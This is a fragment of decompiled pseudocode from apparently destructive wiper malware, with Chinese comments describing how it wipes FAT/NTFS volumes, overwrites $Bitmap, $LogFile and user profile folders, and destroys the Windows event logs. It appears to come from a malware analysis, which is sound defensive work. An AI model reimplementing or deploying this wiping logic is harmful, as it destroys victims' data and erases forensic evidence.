 for ( j = 0; j <= 100; ++j )
sub_401D60(j, (int)&v37, (void (__stdcall *)(void *, char *, int, int, DWORD, LONG))sub_401B80);// 分情况擦除FAT或NTFS卷
sub_4038A0((void (__stdcall *)(WCHAR *, int))sub_402290, (int)&v37);// 覆盖$Bitmap、$LogFile
sub_403620(
(int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))sub_402920,
L"\\\\?\\C:\\Documents and Settings",
(int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))sub_4028D0,
(int)&v37);
sub_403620(
(int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))sub_402970,
L"\\\\?\\C:\\Documents and Settings",
(int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))sub_402890,// 覆盖C:/Documents and settings
(int)&v37);
sub_404C00(L"\\\\?\\C:\\Windows\\System32\\winevt\\Logs", 1, (int)&v37);// 销毁系统日志数据库
v29 = SystemTimeAsFileTime.dwHighDateTime;